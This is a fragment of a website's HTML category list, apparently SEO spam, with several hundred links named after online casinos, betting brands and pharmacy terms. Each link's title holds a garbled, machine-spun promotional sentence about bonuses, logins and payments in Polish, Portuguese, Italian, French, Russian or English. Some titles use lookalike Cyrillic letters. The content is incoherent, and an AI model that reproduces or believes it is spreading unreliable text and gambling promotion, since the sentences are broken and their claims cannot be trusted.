	<li class="cat-item cat-item-2495"><a href="http://ihuopin.com/category/energy-casino-195/" title="Dowód tożsamości, weksel z widocznym linkiem odbioru i wyciąg spośród metody płatności. -">Energy Casino 195</a> (3)
</li>
	<li class="cat-item cat-item-2543"><a href="http://ihuopin.com/category/energy-casino-38/" title="Program mobilna dzierży być odpowiedzią na wymagania miłośników konsol hazardowych. -">Energy Casino 38</a> (3)
</li>
	<li class="cat-item cat-item-3398"><a href="http://ihuopin.com/category/energy-casino-50-free-spins-938/" title="-">Energy Casino 50 Free Spins 938</a> (3)
</li>
	<li class="cat-item cat-item-3690"><a href="http://ihuopin.com/category/energy-casino-634/" title="Pamiętaj też, że każde kasyno pozwala na rozmowa telefoniczna z działem Obsługi Kontrahenta. -">Energy Casino 634</a> (3)
</li>
	<li class="cat-item cat-item-3264"><a href="http://ihuopin.com/category/energy-casino-922/" title="Tu powinno się wyróżnić Game Shows Lobby wyprodukowane przez Evolution. -">Energy Casino 922</a> (3)
</li>
	<li class="cat-item cat-item-3126"><a href="http://ihuopin.com/category/energy-casino-988/" title="At EnergyCasino, you’ll locate an action-packed competition each single day time. -">Energy Casino 988</a> (2)
</li>
	<li class="cat-item cat-item-4366"><a href="http://ihuopin.com/category/energy-casino-996/" title="Znana wydaje się również La Partage, to znaczy 50% zwrotu za zero. -">Energy Casino 996</a> (3)
</li>
	<li class="cat-item cat-item-4684"><a href="http://ihuopin.com/category/energy-kasyno-207/" title="Działając wraz z licencją Malta Gaming Authority, kasyno umożliwia uczciwość i zgodność z normami regulacyjnymi. -">Energy Kasyno 207</a> (3)
</li>
	<li class="cat-item cat-item-4262"><a href="http://ihuopin.com/category/energy-kasyno-318/" title="Popularną promocją w obrębie kasyna na żywo jest również cashback. -">Energy Kasyno 318</a> (3)
</li>
	<li class="cat-item cat-item-3798"><a href="http://ihuopin.com/category/energy-kasyno-351/" title="Naprawdę, platforma wydaje się być w pełni zoptymalizowana pod spodem kątem urządzeń mobilnych. -">Energy Kasyno 351</a> (3)
</li>
	<li class="cat-item cat-item-4819"><a href="http://ihuopin.com/category/energy-kasyno-429/" title="Energy Casino spełnia najwyższe standardy uczciwości, przejrzystości i bezpieczeństwa. -">Energy Kasyno 429</a> (3)
</li>
	<li class="cat-item cat-item-3786"><a href="http://ihuopin.com/category/energy-kasyno-667/" title="Minimalna kwota bonusu kosztuje 25 zł, a maksymalna — 1250 zł. -">Energy Kasyno 667</a> (1)
</li>
	<li class="cat-item cat-item-3236"><a href="http://ihuopin.com/category/energy-kasyno-928/" title="Żeby się zalogować, wpisz nazwę użytkownika i hasło stworzone w trakcie rejestrowania się. -">Energy Kasyno 928</a> (3)
</li>
	<li class="cat-item cat-item-3260"><a href="http://ihuopin.com/category/energy-kasyno-948/" title="Skarga dotycząca wstrzymania płatności w żadnym wypadku nie została zaspokojona. -">Energy Kasyno 948</a> (3)
</li>
	<li class="cat-item cat-item-3633"><a href="http://ihuopin.com/category/energycasino-belepes-65/" title="At EnergyCasino, you’ll locate a good action-packed competition each single day. -">Energycasino Belepes 65</a> (3)
</li>
	<li class="cat-item cat-item-3441"><a href="http://ihuopin.com/category/energycasino-bonus-136/" title="Wpłacając lub wypłacając pieniądze w PLN, fan może być więc narażony na przewalutowania. -">Energycasino Bonus 136</a> (3)
</li>
	<li class="cat-item cat-item-5062"><a href="http://ihuopin.com/category/energycasino-bonus-71/" title="Skrót ten znaczy Return To Player, co w tłumaczeniu oznacza ruch na rzecz gracza. -">Energycasino Bonus 71</a> (2)
</li>
	<li class="cat-item cat-item-3241"><a href="http://ihuopin.com/category/energycasino-bonus-bez-depozytu-357/" title="Prócz naszym zawodnicy mają także możliwość całkowitego i bezterminowego zablokowania swojego konta bankowego. -">Energycasino Bonus Bez Depozytu 357</a> (1)
</li>
	<li class="cat-item cat-item-2751"><a href="http://ihuopin.com/category/energycasino-bonus-bez-depozytu-56/" title="Dlatego też dokumentami, które przypuszczalnie będziesz musiał okazać są m.in. -">Energycasino Bonus Bez Depozytu 56</a> (1)
</li>
	<li class="cat-item cat-item-4897"><a href="http://ihuopin.com/category/energycasino-bonus-bez-depozytu-671/" title="Przenigdy nie zaakceptować wiadomo, jakie możliwości czai się w ciemnościach antycznych grobowców! -">Energycasino Bonus Bez Depozytu 671</a> (3)
</li>
	<li class="cat-item cat-item-2440"><a href="http://ihuopin.com/category/energycasino-bonus-bez-depozytu-723/" title="W Jaki To Sposób się domyślacie, zbytnio EP można kupić darmowe spiny na wyselekcjonowane gry. -">Energycasino Bonus Bez Depozytu 723</a> (3)
</li>
	<li class="cat-item cat-item-4032"><a href="http://ihuopin.com/category/energycasino-free-spin-126/" title="Wygrana o wartości większej niż ZŁ domaga się odprowadzenia podatku 10%. -">Energycasino Free Spin 126</a> (3)
</li>
	<li class="cat-item cat-item-4292"><a href="http://ihuopin.com/category/energycasino-free-spin-36/" title="Chcielibyśmy zrozumieć, jakie możliwości dokładnie się wydarzyło, żeby móc Ci pomóc. -">Energycasino Free Spin 36</a> (3)
</li>
	<li class="cat-item cat-item-3757"><a href="http://ihuopin.com/category/energycasino-free-spin-658/" title="Termin przetwarzania wypłat w Energy Casino zależy od momentu wyselekcjonowanego rodzaju płatności. -">Energycasino Free Spin 658</a> (3)
</li>
	<li class="cat-item cat-item-3593"><a href="http://ihuopin.com/category/energycasino-free-spin-719/" title="Ponadto dzierżysz dostęp do swojego bloga, jeśli potrzebujesz dowiedzieć się więcej szczegółów. -">Energycasino Free Spin 719</a> (1)
</li>
	<li class="cat-item cat-item-4064"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-290/" title="Firma wyróżnia się także naprawdę rzetelnymi opiniami wraz ze strony społeczności. -">Energycasino Kod Promocyjny 290</a> (3)
</li>
	<li class="cat-item cat-item-3839"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-301/" title="Według danych empirycznych wewnętrznych, aż 18% ruchu pochodzi wraz z naszego własnego państwie. -">Energycasino Kod Promocyjny 301</a> (3)
</li>
	<li class="cat-item cat-item-3969"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-364/" title="Turnieje i podobne zdarzenia Energy Casino organizuje w każdym tygodniu. -">Energycasino Kod Promocyjny 364</a> (3)
</li>
	<li class="cat-item cat-item-3581"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-519/" title="W efekcie trzeba jedynie odsłona Androida siedmiu.0, żeby uruchomić aplikację. -">Energycasino Kod Promocyjny 519</a> (3)
</li>
	<li class="cat-item cat-item-4071"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-571/" title="Jeżeli szukamy platformy, która łączy oba światy i umożliwia rozrywkę na najwyższym poziomie… powinniśmy wybrać Energy Casino. -">Energycasino Kod Promocyjny 571</a> (3)
</li>
	<li class="cat-item cat-item-3099"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-807/" title="• Karty Maestro i MasterCard są zredukowane u dołu względem wypłat. -">Energycasino Kod Promocyjny 807</a> (3)
</li>
	<li class="cat-item cat-item-3640"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-165/" title="Dużo osób docenia także porządnie działającą wersję mobilną kasyna. -">Energycasino No Deposit Bonus 165</a> (3)
</li>
	<li class="cat-item cat-item-4963"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-350/" title="Wbrew pozorom najwyższe wygrane w żadnym razie odrzucić wynikają spośród najmocniejszych kart. -">Energycasino No Deposit Bonus 350</a> (3)
</li>
	<li class="cat-item cat-item-3746"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-392/" title="Baccarat jest to rozrywka, w której jesteś zobligowany zdobyć jakim sposobem najwięcej punktów. -">Energycasino No Deposit Bonus 392</a> (3)
</li>
	<li class="cat-item cat-item-3095"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-419/" title="Wszystkie funkcje kasyna, w naszym zabawy, bonusy i alternatywy płatności są dostępne na urządzeń przenośnych. -">Energycasino No Deposit Bonus 419</a> (2)
</li>
	<li class="cat-item cat-item-3629"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-468/" title="BF Games wydaje się być częścią większego przedstawiciela, spółki BeeFee Ltd. -">Energycasino No Deposit Bonus 468</a> (3)
</li>
	<li class="cat-item cat-item-3088"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-522/" title="Jego założenie miało położenie trochę już parę lat wstecz, a dokładnie w 2013 roku kalendarzowego. -">Energycasino No Deposit Bonus 522</a> (1)
</li>
	<li class="cat-item cat-item-2994"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-642/" title="Nаsi еkspеrсi pоlесаją kоrzуstаniе z tаkiсh prоmосji, pоniеwаż pоzwаlа tо nа bаrdziеj przеmуślаną i mniеj rуzуkоwną grę nа еnеrgусаsinо.соm. -">Energycasino No Deposit Bonus 642</a> (3)
</li>
	<li class="cat-item cat-item-4772"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-687/" title="Rozrywki hazardowe wiążą się spośród losowością i te więcej niż jeden rodzaje konsol bukmacherskich właśnie wpisują się w ten wymóg. -">Energycasino No Deposit Bonus 687</a> (3)
</li>
	<li class="cat-item cat-item-3089"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-959/" title="Program, który kasyno internetowego oferuje graczom, opiera się na paru zasadach. -">Energycasino No Deposit Bonus 959</a> (3)
</li>
	<li class="cat-item cat-item-3973"><a href="http://ihuopin.com/category/energycasino-opinie-282/" title="Jak podaje Energy Casino, członkowie lokalu VIP mogą liczyć na wiele dodatkowych korzyści. -">Energycasino Opinie 282</a> (3)
</li>
	<li class="cat-item cat-item-4230"><a href="http://ihuopin.com/category/energycasino-opinie-464/" title="W kasynie na żywo można się poczuć w który sposób w prawdziwym kasynie. -">Energycasino Opinie 464</a> (3)
</li>
	<li class="cat-item cat-item-5078"><a href="http://ihuopin.com/category/energycasino-opinie-470/" title="Ta promocja umożliwia pewne rekompensaty, a także powszednie losowania. -">Energycasino Opinie 470</a> (3)
</li>
	<li class="cat-item cat-item-3042"><a href="http://ihuopin.com/category/energycasino-opinie-698/" title="Odwiedź EnergyCasino.com i rozpocznij grać, aby otrzymać zaproszenie do odwiedzenia Klub VIP EnergyCasino użytkownika. -">Energycasino Opinie 698</a> (1)
</li>
	<li class="cat-item cat-item-3315"><a href="http://ihuopin.com/category/energycasino-opinie-759/" title="Każde turnieje Energy Casino są organizowane w tego typu sposób, aby każdy gracz miał równe szanse. -">Energycasino Opinie 759</a> (3)
</li>
	<li class="cat-item cat-item-2885"><a href="http://ihuopin.com/category/energycasino-pl-146/" title="Kasyno obsługuje bitcoiny, co może okazać się przydatne gwoli osób płacących anonimowo zbyt pomocą kryptowalut. -">Energycasino Pl 146</a> (3)
</li>
	<li class="cat-item cat-item-5070"><a href="http://ihuopin.com/category/energycasino-pl-80/" title="Nadprogram &quot;Seven Seven Pots and Pearls&quot; to 50% reload bonus do odwiedzenia 240 ZŁ. -">Energycasino Pl 80</a> (2)
</li>
	<li class="cat-item cat-item-3473"><a href="http://ihuopin.com/category/energycasino-pl-872/" title="Zgоdniе wraz z оpiniаmi nаszусh еkspеrtów, tеn bоnus tо świеtnу spоsób nа przеtеstоwаniе оfеrtу kаsуnа bеz rуzуkа utrаtу włаsnусh śrоdków. -">Energycasino Pl 872</a> (3)
</li>
	<li class="cat-item cat-item-3802"><a href="http://ihuopin.com/category/energycasino-pl-985/" title="Do Odwiedzenia bonusowych pieniędzy z kolei będziesz miał dostęp u dołu pewnymi warunkami. -">Energycasino Pl 985</a> (3)
</li>
	<li class="cat-item cat-item-4685"><a href="http://ihuopin.com/category/energycasino-promo-code-329/" title="Fascynujące rabaty – w kasynie na żywo możemy liczyć na rozbudowaną ofertę promocyjną. -">Energycasino Promo Code 329</a> (3)
</li>
	<li class="cat-item cat-item-3438"><a href="http://ihuopin.com/category/energycasino-promo-code-344/" title="Na Dodatek możesz wyrazić zgodę na przesyłanie oferty marketingowej. -">Energycasino Promo Code 344</a> (3)
</li>
	<li class="cat-item cat-item-3589"><a href="http://ihuopin.com/category/energycasino-promo-code-848/" title="Dzięki nim wraz z łatwością powinieneś znaleźć dopasowaną do odwiedzenia swych preferencji metodę wpłaty bądź wypłaty. -">Energycasino Promo Code 848</a> (3)
</li>
	<li class="cat-item cat-item-4848"><a href="http://ihuopin.com/category/energycasino-promo-code-953/" title="Wymagany obrót sięga w takim przypadku x15 i możesz jego zrealizować w slocie Fangtastic Freespins. -">Energycasino Promo Code 953</a> (3)
</li>
	<li class="cat-item cat-item-2486"><a href="http://ihuopin.com/category/energykasyno-161/" title="Jeśli chodzi o wpłaty i wypłaty, Energy Casino umożliwia całokształt, czego możesz potrzebować. -">Energykasyno 161</a> (3)
</li>
	<li class="cat-item cat-item-3582"><a href="http://ihuopin.com/category/energykasyno-174/" title="W wypadku konieczności, obsługa kontrahenta może przyspieszyć procedurę. -">Energykasyno 174</a> (3)
</li>
	<li class="cat-item cat-item-4727"><a href="http://ihuopin.com/category/energykasyno-296/" title="Możesz też kierować się rankingami najznamienitszych kasyn online. -">Energykasyno 296</a> (3)
</li>
	<li class="cat-item cat-item-3443"><a href="http://ihuopin.com/category/energykasyno-401/" title="Aczkolwiek w EnergyCasino wybiegamy myślami w przyszłość i zechcemy dostarczać fanom kasyn mobilnych nadal więcej emocji. -">Energykasyno 401</a> (3)
</li>
	<li class="cat-item cat-item-3836"><a href="http://ihuopin.com/category/energykasyno-654/" title="Od Ciebie zależy lub przeznaczysz je na grę, za jaką stawkę będziesz grał i gdy je wypłacisz. -">Energykasyno 654</a> (3)
</li>
	<li class="cat-item cat-item-3109"><a href="http://ihuopin.com/category/energykasyno-755/" title="Dzięki wstecz, każdy gracz może znaleźć w kasynie online grę dostosowaną do odwiedzenia swych oczekiwań. -">Energykasyno 755</a> (3)
</li>
	<li class="cat-item cat-item-4693"><a href="http://ihuopin.com/category/es-spin/" >es spin</a> (4)
</li>
	<li class="cat-item cat-item-4831"><a href="http://ihuopin.com/category/esportiva-bet-e-confiavel-381/" title="Nossa análise de uma BetMGM trouxe várias informações sobre tua seguran?a. -">Esportiva Bet E Confiavel 381</a> (3)
</li>
	<li class="cat-item cat-item-4169"><a href="http://ihuopin.com/category/esportiva-bet-e-confiavel-649/" title="A Esportiva Wager Apostas tem asi como o dos teus mais importantes diferenciais a tua segurança. -">Esportiva Bet E Confiavel 649</a> (3)
</li>
	<li class="cat-item cat-item-2336"><a href="http://ihuopin.com/category/estonia-bcgame-com/" >estonia-bcgame.com</a> (2)
</li>
	<li class="cat-item cat-item-1464"><a href="http://ihuopin.com/category/eth-gas-fee-calculator-122/" title="Rather, it’s all regarding squeezing typically the Bytes, as bundled up transactions’ sizing. -">Eth Gas Fee Calculator 122</a> (3)
</li>
	<li class="cat-item cat-item-4911"><a href="http://ihuopin.com/category/eurobet-bingo-27/" title="L&#039;importo limite del bonus complessivo sarà pari a 50 euro. -">Eurobet Bingo 27</a> (2)
</li>
	<li class="cat-item cat-item-4131"><a href="http://ihuopin.com/category/eurobet-live-745/" title="Ove piazzare scommesse sportive è la tua passione, Eurobet è la piattaforma che fa a fine di te! -">Eurobet Live 745</a> (3)
</li>
	<li class="cat-item cat-item-4252"><a href="http://ihuopin.com/category/eurobet-login-522/" title="A tal proposito è sempre fattibile appurare la cronologia delle proprie operazioni di gioco. -">Eurobet Login 522</a> (3)
</li>
	<li class="cat-item cat-item-583"><a href="http://ihuopin.com/category/excursions-301/" title="From there you can compare parcel prices from the most reliable international couriers. -">Excursions 301</a> (3)
</li>
	<li class="cat-item cat-item-1573"><a href="http://ihuopin.com/category/excursions-541/" title="None regarding the Newcastle gyms at present have got a women&#039;s workout space. -">Excursions 541</a> (3)
</li>
	<li class="cat-item cat-item-5490"><a href="http://ihuopin.com/category/exness2/" >exness2</a> (9)
</li>
	<li class="cat-item cat-item-5512"><a href="http://ihuopin.com/category/exness3/" >exness3</a> (9)
</li>
	<li class="cat-item cat-item-2844"><a href="http://ihuopin.com/category/f12-bet-br-379/" title="Apresentando a conta criada assim como o sign in na F12 gamble feito, chega a hora de produzir suas apostas. -">F12 Bet Br 379</a> (3)
</li>
	<li class="cat-item cat-item-5050"><a href="http://ihuopin.com/category/f12-bet-br-98/" title="Como explicamos con antelacion, a casa de apostas trabalha apresentando Pix e criptomoedas. -">F12 Bet Br 98</a> (3)
</li>
	<li class="cat-item cat-item-3407"><a href="http://ihuopin.com/category/f12-bet-entrar-509/" title="Atualmente não há 1 aplicativo de uma F12.Gamble afin de nenhum formato de aparelho móvel. -">F12 Bet Entrar 509</a> (3)
</li>
	<li class="cat-item cat-item-392"><a href="http://ihuopin.com/category/f12-bet-login-337/" title="Complementando, o cassino conta também com alguma seção de jogos ao festón. -">F12 Bet Login 337</a> (1)
</li>
	<li class="cat-item cat-item-2997"><a href="http://ihuopin.com/category/f12-bet-login-438/" title="A organizacion proporciona alguma variedade significativa de palpites em futebol. -">F12 Bet Login 438</a> (3)
</li>
	<li class="cat-item cat-item-1410"><a href="http://ihuopin.com/category/f12bet-234/" title="Afinal, o compromisso de uma operadora em expiar o público apresentando eficiência é algo esencial. -">F12bet 234</a> (3)
</li>
	<li class="cat-item cat-item-3570"><a href="http://ihuopin.com/category/f12bet-baixar-328/" title="A legislação brasileira atual proíbe bônus de boas-vindas em viviendas de apostas licenciadas. -">F12bet Baixar 328</a> (3)
</li>
	<li class="cat-item cat-item-2874"><a href="http://ihuopin.com/category/f12bet-baixar-apk-189/" title="Confira detalhes de elementos, funcionalidades e promoções do web site. -">F12bet Baixar Apk 189</a> (3)
</li>
	<li class="cat-item cat-item-2854"><a href="http://ihuopin.com/category/f12bet-baixar-apk-909/" title="Esta etapa dará início ao procedimento de criação de conta na F12Bet. -">F12bet Baixar Apk 909</a> (1)
</li>
	<li class="cat-item cat-item-3216"><a href="http://ihuopin.com/category/f12bet-baixar-app-129/" title="Como qualquer método de depósito em sites de apostas, o Pix também tem as suas vantagens e desvantagens em F12.Bet. -">F12bet Baixar App 129</a> (3)
</li>
	<li class="cat-item cat-item-3547"><a href="http://ihuopin.com/category/f12bet-login-204/" title="Gemini, você encontrará o detalhamento de los dos os depósitos realizados, incluindo datas e custos. -">F12bet Login 204</a> (3)
</li>
	<li class="cat-item cat-item-1884"><a href="http://ihuopin.com/category/f12bet-login-207/" title="De Curaçao, uma autoridade reguladora habitual afin de plataformas de jogos on the web. -">F12bet Login 207</a> (3)
</li>
	<li class="cat-item cat-item-4787"><a href="http://ihuopin.com/category/f12bet-login-492/" title="Ainda, sony ericsson você quer aliar apostas a jogos de cassino ao festón, a F12 Wager é alguma ótima opção. -">F12bet Login 492</a> (3)
</li>
	<li class="cat-item cat-item-212"><a href="http://ihuopin.com/category/fair-go-casino/" >Fair Go Casino</a> (8)
</li>
	<li class="cat-item cat-item-2400"><a href="http://ihuopin.com/category/fair-play-apk-319/" title="Uncover exactly why we’re the nation’s premier fairplays platform today. -">Fair Play Apk 319</a> (1)
</li>
	<li class="cat-item cat-item-4688"><a href="http://ihuopin.com/category/fairplay-betting-818/" title="It gives safe net-banking options, which include IMPS, NEFT, RTGS purchases. -">Fairplay Betting 818</a> (1)
</li>
	<li class="cat-item cat-item-3422"><a href="http://ihuopin.com/category/fairplay-betting-app-442/" title="Inquisitive about triggering Solitary Sign-On regarding Fairplay.in? -">Fairplay Betting App 442</a> (3)
</li>
	<li class="cat-item cat-item-3796"><a href="http://ihuopin.com/category/fairplay-live-87/" title="Don’t permit all the particular #schoollunch pics on Instagram get you straight down. -">Fairplay Live 87</a> (3)
</li>
	<li class="cat-item cat-item-3527"><a href="http://ihuopin.com/category/fairplay-live-login-271/" title="Don’t let all the particular #schoollunch pics upon Instagram acquire an individual down. -">Fairplay Live Login 271</a> (3)
</li>
	<li class="cat-item cat-item-474"><a href="http://ihuopin.com/category/fairplay-login-216/" title="It acknowledges that will although video gaming is enjoyable, it requires mindfulness. -">Fairplay Login 216</a> (1)
</li>
	<li class="cat-item cat-item-4929"><a href="http://ihuopin.com/category/fairplay-login-download-870/" title="Baccarat, Tin Patty, Different Roulette Games, Andar-Bahar, Holdem Poker, Blackjack, and so on. -">Fairplay Login Download 870</a> (3)
</li>
	<li class="cat-item cat-item-3249"><a href="http://ihuopin.com/category/fairplay-online-betting-312/" title="Each FairPlay customer has a distinctive FairPlay campaign code. -">Fairplay Online Betting 312</a> (3)
</li>
	<li class="cat-item cat-item-451"><a href="http://ihuopin.com/category/fairplay-online-betting-85/" title="In inclusion, FairPlay conforms with all local jurisdictions inside Of india. -">Fairplay Online Betting 85</a> (1)
</li>
	<li class="cat-item cat-item-3769"><a href="http://ihuopin.com/category/fairplay-online-betting-app-114/" title="Curious regarding initiating Single Sign-On regarding Fairplay.in? -">Fairplay Online Betting App 114</a> (3)
</li>
	<li class="cat-item cat-item-2870"><a href="http://ihuopin.com/category/fairplay-pro-114/" title="This Specific shows the legality at the particular worldwide degree. -">Fairplay Pro 114</a> (1)
</li>
	<li class="cat-item cat-item-5123"><a href="http://ihuopin.com/category/fairspin-casino/" >Fairspin-casino</a> (3)
</li>
	<li class="cat-item cat-item-3268"><a href="http://ihuopin.com/category/fan-bet-627/" title="Да и на постсоветском пространстве найдется бессчетно букмекеров, в которых котировки значительно выше, чем на ФанСпорт. -">Fan Bet 627</a> (3)
</li>
	<li class="cat-item cat-item-904"><a href="http://ihuopin.com/category/fan88-login-291/" title="-">Fan88 Login 291</a> (1)
</li>
	<li class="cat-item cat-item-3428"><a href="http://ihuopin.com/category/fansbet-promo-code-108/" title="Кроме англоязычных дилеров, есть говорящие на русском и турецком языках. -">Fansbet Promo Code 108</a> (15)
</li>
	<li class="cat-item cat-item-866"><a href="http://ihuopin.com/category/fansbet-promo-code-631/" title="Просто войдите в FansBet через мобильный веб-браузер, такой как Internet Explorer, Mozilla Firefox, Google Chrome или Safari. -">Fansbet Promo Code 631</a> (13)
</li>
	<li class="cat-item cat-item-491"><a href="http://ihuopin.com/category/fansbet-review-632/" title="Версия FanSport с целью мобильных устройств доступна без дополнительного скачивания и установки. -">Fansbet Review 632</a> (26)
</li>
	<li class="cat-item cat-item-3343"><a href="http://ihuopin.com/category/fansbet-sports-687/" title="Букмекерская компания ФанСпорт образовалась в Украине в 2016 году. -">Fansbet Sports 687</a> (12)
</li>
	<li class="cat-item cat-item-4991"><a href="http://ihuopin.com/category/fantasy-team-app-452/" title="Il portale FantasyTeam gode della licenza ADS che garantisce una certa legalità e trasparenza. -">Fantasy Team App 452</a> (3)
</li>
	<li class="cat-item cat-item-5578"><a href="http://ihuopin.com/category/farma3/" >farma3</a> (6)
</li>
	<li class="cat-item cat-item-5581"><a href="http://ihuopin.com/category/farma4/" >farma4</a> (9)
</li>
	<li class="cat-item cat-item-5570"><a href="http://ihuopin.com/category/farmacia/" >farmacia</a> (9)
</li>
	<li class="cat-item cat-item-5417"><a href="http://ihuopin.com/category/farmacia1/" >farmacia1</a> (5)
</li>
	<li class="cat-item cat-item-5575"><a href="http://ihuopin.com/category/farmacia2/" >farmacia2</a> (8)
</li>
	<li class="cat-item cat-item-1808"><a href="http://ihuopin.com/category/farmakeioorama-gr/" >farmakeioorama.gr</a> (2)
</li>
	<li class="cat-item cat-item-5074"><a href="http://ihuopin.com/category/fast-bet-119/" title="Bottadiculo.it è un portale informativo dedicato ai pronostici sportivi e ai consigli vittoria gioco. -">Fast Bet 119</a> (3)
</li>
	<li class="cat-item cat-item-3944"><a href="http://ihuopin.com/category/fastbet-casino-96/" title="Non è probabile scaricare un’app di Fastbet perché l’operatore non ne ha persino sviluppata una ufficiale. -">Fastbet Casino 96</a> (3)
</li>
	<li class="cat-item cat-item-1922"><a href="http://ihuopin.com/category/fastbet-live-com/" >fastbet-live.com</a> (2)
</li>
	<li class="cat-item cat-item-4571"><a href="http://ihuopin.com/category/fastbet360-664/" title="Fastbet propone anche un’altra promozione, questa tornata relativa alle scommesse multiple. -">Fastbet360 664</a> (3)
</li>
	<li class="cat-item cat-item-3599"><a href="http://ihuopin.com/category/fat-boss-304/" title="La section live casino de FatBoss comporte encore plus millier de jeux en direct. -">Fat Boss 304</a> (3)
</li>
	<li class="cat-item cat-item-3779"><a href="http://ihuopin.com/category/fat-boss-403/" title="Jeu bloqué, fermeture de compte, annulation de retrait… les réponse y sont. -">Fat Boss 403</a> (3)
</li>
	<li class="cat-item cat-item-660"><a href="http://ihuopin.com/category/fat-boss-742/" title="Lez dépôt être possibles avoir sortir de 20€, guère introduit la mode choisi. -">Fat Boss 742</a> (1)
</li>
	<li class="cat-item cat-item-3516"><a href="http://ihuopin.com/category/fat-boss-858/" title="Moi, c’est roche Lafontaine, comme je être essentiel grand amateur de jeux en tracé. -">Fat Boss 858</a> (3)
</li>
	<li class="cat-item cat-item-2841"><a href="http://ihuopin.com/category/fat-boss-casino-135/" title="Маlgré сеlа, FаtВоss séduіt pаr sоn stylе unіquе, sа ludоthèquе vаrіéе еt sеs bonus аttrасtіfs. -">Fat Boss Casino 135</a> (3)
</li>
	<li class="cat-item cat-item-2252"><a href="http://ihuopin.com/category/fat-boss-casino-222/" title="Jeu bloquer, arrêt de compte, annulation de retrait… les réponse y sont. -">Fat Boss Casino 222</a> (3)
</li>
	<li class="cat-item cat-item-1382"><a href="http://ihuopin.com/category/fat-boss-casino-489/" title="Com passé garantissent des sessions live captivantes comme interactives. -">Fat Boss Casino 489</a> (3)
</li>
	<li class="cat-item cat-item-3745"><a href="http://ihuopin.com/category/fat-boss-casino-546/" title="Les dépôts sont possibles à partir de 20€, à peine transporté la façon choisir. -">Fat Boss Casino 546</a> (3)
</li>
	<li class="cat-item cat-item-3685"><a href="http://ihuopin.com/category/fat-boss-casino-588/" title="En tu y divertissant dans le casino football, vous pouvez obtenir jusqu&#039;à pièce. -">Fat Boss Casino 588</a> (3)
</li>
	<li class="cat-item cat-item-3413"><a href="http://ihuopin.com/category/fat-boss-casino-829/" title="La section live casino de FatBoss présente plus les millier de jeu en immédiat. -">Fat Boss Casino 829</a> (3)
</li>
	<li class="cat-item cat-item-750"><a href="http://ihuopin.com/category/fat-boss-casino-857/" title="Autre portion, FatBoss propose autant l’authentification à deux citer (2FA). -">Fat Boss Casino 857</a> (1)
</li>
	<li class="cat-item cat-item-1260"><a href="http://ihuopin.com/category/fat-boss-casino-928/" title="La section live casino de FatBoss comporte encore plus millier de jeu en franc. -">Fat Boss Casino 928</a> (3)
</li>
	<li class="cat-item cat-item-2993"><a href="http://ihuopin.com/category/fat-boss-casino-997/" title="En vous y divertissant sur le casino Fatboss, vous pouvez remporter jusqu&#039;avoir pièces. -">Fat Boss Casino 997</a> (1)
</li>
	<li class="cat-item cat-item-3372"><a href="http://ihuopin.com/category/fatboss-avis-133/" title="D’autre part, FatBoss propose aussi l’authentification à deux facteurs (2FA). -">Fatboss Avis 133</a> (3)
</li>
	<li class="cat-item cat-item-3059"><a href="http://ihuopin.com/category/fatboss-avis-266/" title="Les options de dépôt fondamental VISA, MasterCard, Paysafecard, Skrill, Neteller, et compagnie. -">Fatboss Avis 266</a> (1)
</li>
	<li class="cat-item cat-item-3780"><a href="http://ihuopin.com/category/fatboss-avis-298/" title="Vous retrouver toutes lez créations dans la catégorie jeu de table. -">Fatboss Avis 298</a> (3)
</li>
	<li class="cat-item cat-item-4197"><a href="http://ihuopin.com/category/fatboss-avis-723/" title="Concernant les méthodes de repli, elles sont considérablement similaires. -">Fatboss Avis 723</a> (3)
</li>
	<li class="cat-item cat-item-3057"><a href="http://ihuopin.com/category/fatboss-avis-828/" title="Autre fraction, FatBoss propose autant l’authentification à deux citer (2FA). -">Fatboss Avis 828</a> (3)
</li>
	<li class="cat-item cat-item-1526"><a href="http://ihuopin.com/category/fatboss-bonus-182/" title="Rejoindre les able de poker, de baccarat, de jeu de dés ou aussi de Blackjack. -">Fatboss Bonus 182</a> (3)
</li>
	<li class="cat-item cat-item-3220"><a href="http://ihuopin.com/category/fatboss-bonus-757/" title="La plaisir nécessité flambeur sera d’une portée clef dans FatBoss. -">Fatboss Bonus 757</a> (3)
</li>
	<li class="cat-item cat-item-3107"><a href="http://ihuopin.com/category/fatboss-bonus-894/" title="Lе téléсhаrgеur poste utіlіs, unе sосіété sрéсіаlіséе don loi vérіfісаtіоn d&#039;importance. -">Fatboss Bonus 894</a> (3)
</li>
	<li class="cat-item cat-item-2055"><a href="http://ihuopin.com/category/fatboss-casino-673/" title="Les titres de casino live être lez divertissements lez davantage aboutis de milieu de l’iGaming. -">Fatboss Casino 673</a> (2)
</li>
	<li class="cat-item cat-item-684"><a href="http://ihuopin.com/category/fatboss-casino-882/" title="Personnalité, c’est caillou Lafontaine, avec je être essentiel grand amateur de jeu en tracé. -">Fatboss Casino 882</a> (1)
</li>
	<li class="cat-item cat-item-3291"><a href="http://ihuopin.com/category/fatboss-casino-avis-199/" title="Rejoindre lez able de poker, de baccarat, de jeu de dés une plus de Blackjack. -">Fatboss Casino Avis 199</a> (1)
</li>
	<li class="cat-item cat-item-3673"><a href="http://ihuopin.com/category/fatboss-casino-avis-201/" title="Touchant lez méthodes de retrait, elles sont considérablement similaire. -">Fatboss Casino Avis 201</a> (1)
</li>
	<li class="cat-item cat-item-4525"><a href="http://ihuopin.com/category/fatboss-casino-avis-245/" title="Loi саsіnо рrороsе рlus duo jеux dévеlоррés раr davantage dе сіnquаntе fоurnіssеurs duo lоgісіеls. -">Fatboss Casino Avis 245</a> (3)
</li>
	<li class="cat-item cat-item-400"><a href="http://ihuopin.com/category/fatboss-casino-avis-555/" title="La paragraphe live casino de FatBoss présente davantage plus millier de jeux en direct. -">Fatboss Casino Avis 555</a> (1)
</li>
